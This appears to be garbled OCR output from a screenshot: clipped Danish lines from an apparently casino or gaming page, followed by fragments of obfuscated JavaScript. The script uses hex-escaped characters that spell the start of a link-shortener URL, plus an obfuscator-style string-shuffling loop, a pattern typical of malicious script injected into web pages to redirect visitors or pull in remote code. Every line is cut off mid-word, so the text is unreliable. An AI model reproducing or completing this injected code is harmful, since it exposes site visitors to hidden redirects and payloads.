
kapital.
illere.
rådighed er der noget for enhver smag og
omat.
 og innovative spil, så husk at spille ansvarligt
n gøre din spilleoplevelse endnu bedre.
4\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
ffe6();while(!![]){try{const
parseInt(_0x20130f(0x1bf))/0x4*(-